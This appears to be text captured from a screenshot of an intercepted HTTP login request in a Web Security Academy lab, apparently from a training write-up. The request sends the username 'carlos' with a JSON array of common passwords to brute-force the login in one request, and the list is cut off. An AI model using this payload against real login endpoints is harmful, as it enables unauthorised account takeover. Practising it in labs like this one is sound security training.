 Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac611feb1e44efc280050501002a008c.web-security-academy.net
3 Connection: close
4 Content-Length: 1194
5 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://ac611feb1e44efc280050501002a008c.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac611feb1e44efc280050501002a008c.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Cookie: session=GqiCHVzwsTPWCPyRFBIU7g0OwEcYaBAU
18
19 {
"username":"carlos",
"password":[
20 "123456",
21 "password",
22 "12345678",
23 "qwerty",
24 "123456789",
25 "12345",
26 "1234",
27 "111111",
28 "1234567",
29 "dragon",
30 "123123",